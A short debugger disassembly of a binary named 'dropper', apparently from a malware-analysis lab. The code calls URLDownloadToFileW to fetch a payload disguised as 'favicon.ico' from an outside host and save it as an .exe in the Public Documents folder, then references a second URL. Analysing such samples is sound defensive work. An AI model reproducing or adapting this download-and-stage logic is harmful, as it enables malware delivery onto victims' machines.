 002E10B5 C70424 D0070000 mov dword ptr ss:[esp],7D0
002E10BC C74424 04 00000000 mov dword ptr ss:[esp+4],0 [esp+04]:"minkernel\\ntdll\\ldrinit.c"
002E10C4 E8 17010000 call dropper.2E11E0
002E10C9 6A 00 push 0
002E10CB 6A 00 push 0
002E10CD 68 30322E00 push dropper.2E3230 2E3230:L"C:\\Users\\Public\\Documents\\CR433101.dat.exe"
002E10D2 68 B8312E00 push dropper.2E31B8 2E31B8:L"http://ssl-6582datamanager.helpdeskbros.local/favicon.ico"
002E10D7 6A 00 push 0
002E10D9 FF15 F4302E00 call dword ptr ds:[<URLDownloadToFileW>]
002E10DF 85C0 test eax,eax
002E10E1 75 5F jne dropper.2E1142
002E10E3 50 push eax
002E10E4 68 00000040 push 40000000
002E10E9 50 push eax
002E10EA 50 push eax
002E10EB 68 A0322E00 push dropper.2E32A0 2E32A0:L"http://huskyhacks.dev"
002E10F0 FF35 88432E00 push dword ptr ds:[2E4388]